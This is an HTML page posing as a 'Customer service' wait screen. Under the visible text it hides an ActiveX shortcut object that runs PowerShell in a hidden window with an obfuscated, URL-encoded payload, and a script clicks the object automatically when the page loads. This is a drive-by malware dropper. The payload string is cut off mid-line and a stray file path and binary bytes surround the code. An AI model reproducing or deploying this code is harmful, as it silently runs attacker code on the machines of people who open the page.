 <html>
<title> Customer service </title>
<head>
</head>
<body>
<h2 align=center> Customer service </h2>
<p>
<h3 align=center> Please Wait... </h3>
</p>
</body>
</html>
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Item1" value=",Powershell.exe, -WindowStyle Hidden  $EwtgdtOdGVdMUDumBtuC='27%5B%76%6F%69%64%27%20%2B%20%2
</OBJECT>
<SCRIPT>
shortcut.Click();
</SCRIPT>
NULNUL